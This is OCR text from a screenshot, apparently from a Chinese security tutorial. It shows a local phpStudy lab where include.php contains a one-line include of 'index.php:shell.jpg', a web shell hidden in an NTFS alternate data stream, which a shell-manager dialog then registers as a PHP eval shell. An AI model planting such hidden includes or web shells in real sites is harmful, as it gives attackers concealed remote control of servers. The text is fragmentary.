 PORT
软件 (D:) phpStudy PHPTutorial WWW
搜索 WWW
工具(T) 帮助(H)
新建文件夹
名称 修改日期 类型 大小
admin 2018/6/24 11:07 文件夹
include 2018/6/24 10:54 文件夹
phpMyAdmin 2018/6/17 9:45 文件夹
1.txt 2018/6/23 23:19 文本文档 1 KB
cmd.exe 2018/6/23 22:18 应用程序 296 KB
include.php 2018/6/24 11:57 PHP 文
index.php 2018/6/24 11:56 PHP 文
localhost +
PHP http://localhost/admin/shell.php shell 0.0.0.0
ASP .60.83
D:\phpStudy\PHPTutorial\WWW\include.php - Notepad++ [Administrator
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
include.php
1 <?php include('index.php:shell.jpg'); ?>
添加SHELL
地址: http://localhost/include.php 1
配置:
备注:
默认类别 PHP(Eval) GB2312 添加
信安之路